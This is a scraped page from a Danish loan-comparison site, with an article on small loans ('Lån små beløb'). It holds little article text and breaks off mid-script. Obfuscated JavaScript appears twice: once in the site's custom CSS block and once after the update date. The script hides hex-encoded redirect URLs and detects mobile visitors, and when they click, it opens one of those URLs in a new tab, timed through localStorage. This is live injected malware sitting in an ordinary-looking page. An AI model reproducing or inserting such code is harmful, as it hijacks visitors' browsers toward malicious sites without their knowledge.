.saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://www.pengepungen.dk/wp-content/uploads/ms-icon-310x310-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.pengepungen.dk/wp-content/uploads/ms-icon-310x310-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pengepungen.dk/wp-content/uploads/ms-icon-310x310-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.pengepungen.dk/wp-content/uploads/ms-icon-310x310-300x300.png" />
		<style id="wp-custom-css">
			#campaigns-weedget #campaigns .card {
    box-shadow: none !important;
    border: none;
    overflow: visible !important;
    margin-bottom: 30px;
}

#campaigns-weedget #campaigns .card-body {
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12) !important;
    border: 1px solid rgba(0,0,0,.125);
    box-sizing: inherit !important;
    background-clip: border-box;
}
.campaign-header {
    background: #efefef;
}
.campaign-sticker::before{
	display: none;
}
div#campaigns-weedget {
    padding-top: 15px;
}

.campaign-header {
    background: #efefef;
    position: absolute;
    top: -20px;
    left: -7px;
}
.campaign-sticker {
    align-items: center;
    background: #3a7a00;
    border-radius: 10px;
    border-bottom-left-radius: 0;
    box-shadow: 0 0 1.25rem rgba(0,0,0,.18);
    color: #fff;
    display: flex;
    font-size: .8125em;
    font-weight: normal;
    min-width: 7.5rem;
    position: relative;
    z-index: 2;
    padding: 8px 15px;
    text-transform: uppercase;
    width: auto !important;
}
.campaign-sticker::after {
    border-left: .5rem solid transparent;
    border-top: .5rem solid #005d0e;
    content: "";
    height: 0;
    left: 0;
    position: absolute;
    top: 100%;
    width: 0;
}
#campaigns-weedget #campaigns .card-footer {
    background-color: #efefef;
    padding: 0.25rem 1.25rem;
}
.card.best-loan .card-body {
    border: solid 2px #3a7a00 !important;
}
.card.best-loan .campaign-header {
    left: -8px;
}

.card.users-favorite .campaign-header {
    left: -8px;
}
.card.users-favorite .card-body {
    border: solid 2px rgb(8 102 255) !important;
}
.card.users-favorite .campaign-sticker {
    background: rgb(8 102 255);
}

.card.high-approval .card-body {
    border: solid 2px rgb(247 166 0) !important;
}

.card.high-approval .campaign-sticker {
    background: rgb(247 166 0);
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x56\x76\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x75\x4f\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4a\x68\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x70\x63\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x79\x50\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x62\x59\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x50\x42\x74\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x66\x4b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x42\x47\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x42\x79\x55\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5588 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hop til indhold">Hop til indhold</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.pengepungen.dk/" rel="home">
						<img  class="header-image is-logo-image" alt="Pengepungen.dk" src="https://www.pengepungen.dk/wp-content/uploads/android-icon-77x77-1.png" srcset="https://www.pengepungen.dk/wp-content/uploads/android-icon-77x77-1.png 1x, https://www.pengepungen.dk/wp-content/uploads/pengepungen-logo-only.png 2x" width="77" height="77" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.pengepungen.dk/" rel="home">Pengepungen.dk</a>
				</p>
						<p class="site-description" itemprop="description">Billige lån Nemt & Sikkert</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation has-menu-bar-items sub-menu-left" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-9560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9560"><a href="https://www.pengepungen.dk/">Billige lån</a></li>
<li id="menu-item-11671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11671"><a href="https://www.pengepungen.dk/laanebegreber/laan-penge-uden-afslag/">Lån penge uden afslag</a></li>
<li id="menu-item-11672" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11672"><a href="https://www.pengepungen.dk/laanetyper/laan-rentefrit-i-30-dage/">Lån rentefrit i 30 dage</a></li>
<li id="menu-item-9926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9926"><a href="#">Lånetyper<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-8083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8083"><a href="https://www.pengepungen.dk/laanetyper/rentefrit-laan/">Rentefrit lån</a></li>
	<li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8084"><a href="https://www.pengepungen.dk/laaneguide/samlelaan/">Samlelån</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9965"><a href="https://www.pengepungen.dk/laaneguide/gratis-laan/">Gratis lån</a></li>
	<li id="menu-item-9970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9970"><a href="https://www.pengepungen.dk/laanetyper/lyn-laan/">Lyn lån</a></li>
	<li id="menu-item-9967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9967"><a href="https://www.pengepungen.dk/laaneguide/laan-uden-nemid/">Lån uden NemID</a></li>
</ul>
</li>
<li id="menu-item-9929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9929"><a href="#">Lånebeløb<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-9949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9949"><a href="https://www.pengepungen.dk/laanebeloeb/laan-500-kr/">Lån 500 kr</a></li>
	<li id="menu-item-9931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9931"><a href="https://www.pengepungen.dk/laanebeloeb/laan-1000-kr/">Lån 1000 kr</a></li>
	<li id="menu-item-9937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9937"><a href="https://www.pengepungen.dk/laanebeloeb/laan-2000/">Lån 2000 kr</a></li>
	<li id="menu-item-9942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9942"><a href="https://www.pengepungen.dk/laanebeloeb/laan-3000/">Lån 3000 kr</a></li>
	<li id="menu-item-9946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9946"><a href="https://www.pengepungen.dk/laanebeloeb/laan-4000/">Lån 4000 kr</a></li>
	<li id="menu-item-12597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12597"><a href="https://www.pengepungen.dk/laanebeloeb/laan-5000-kr/">Lån 5000 kr</a></li>
	<li id="menu-item-9953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9953"><a href="https://www.pengepungen.dk/laanebeloeb/laan-6000/">Lån 6000 kr</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9955"><a href="https://www.pengepungen.dk/laanebeloeb/laan-7000/">Lån 7000 kr</a></li>
	<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9932"><a href="https://www.pengepungen.dk/laanebeloeb/laan-10000/">Lån 10000 kr</a></li>
	<li id="menu-item-9935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9935"><a href="https://www.pengepungen.dk/laanebeloeb/laan-15000/">Lån 15000 kr</a></li>
	<li id="menu-item-9938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9938"><a href="https://www.pengepungen.dk/laanebeloeb/laan-20000/">Lån 20000 kr</a></li>
	<li id="menu-item-9940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9940"><a href="https://www.pengepungen.dk/laanebeloeb/laan-25000/">Lån 25000 kr</a></li>
	<li id="menu-item-9943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9943"><a href="https://www.pengepungen.dk/laanebeloeb/laan-30000/">Lån 30000 kr</a></li>
	<li id="menu-item-9947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9947"><a href="https://www.pengepungen.dk/laanebeloeb/laan-40000/">Lån 40000 kr</a></li>
	<li id="menu-item-9951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9951"><a href="https://www.pengepungen.dk/laanebeloeb/laan-50000/">Lån 50000 kr</a></li>
	<li id="menu-item-9954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9954"><a href="https://www.pengepungen.dk/laanebeloeb/laan-60000/">Lån 60000 kr</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9956"><a href="https://www.pengepungen.dk/laanebeloeb/laan-70000/">Lån 70000 kr</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9957"><a href="https://www.pengepungen.dk/laanebeloeb/laan-75000/">Lån 75000 kr</a></li>
	<li id="menu-item-9933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9933"><a href="https://www.pengepungen.dk/laanebeloeb/laan-100000/">Lån 100000 kr</a></li>
	<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9934"><a href="https://www.pengepungen.dk/laanebeloeb/laan-125000/">Lån 125000 kr</a></li>
	<li id="menu-item-9936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9936"><a href="https://www.pengepungen.dk/laanebeloeb/laan-150000/">Lån 150000 kr</a></li>
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9939"><a href="https://www.pengepungen.dk/laanebeloeb/laan-200000/">Lån 200000 kr</a></li>
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9941"><a href="https://www.pengepungen.dk/laanebeloeb/laan-250000/">Lån 250000 kr</a></li>
	<li id="menu-item-9944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9944"><a href="https://www.pengepungen.dk/laanebeloeb/laan-300000/">Lån 300000 kr</a></li>
	<li id="menu-item-9945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9945"><a href="https://www.pengepungen.dk/laanebeloeb/laan-350000/">Lån 350000 kr</a></li>
	<li id="menu-item-9948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9948"><a href="https://www.pengepungen.dk/laanebeloeb/laan-400000/">Lån 400000 kr</a></li>
	<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9952"><a href="https://www.pengepungen.dk/laanebeloeb/laan-500000/">Lån 500000 kr</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5588" class="post-5588 post type-post status-publish format-standard has-post-thumbnail hentry category-laaneguide" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.pengepungen.dk">Hjem</a><span class="separator"> » </span><a href="https://www.pengepungen.dk/laaneguide/">Låneguide</a><span class="separator"> » </span><span class="last">Lån små beløb</span></p></nav>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Lån små beløb</h1>[su_spacer size="10" class=""]

<span style="color: #008000; font-weight: normal;">Opdateret den 30.01.2026
<script type="be9e0313100e063741340c7e-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x56\x76\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x75\x4f\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4a\x68\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x70\x63\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x79\x50\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x62\x59\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x50\x42\x74\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x66\x4b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 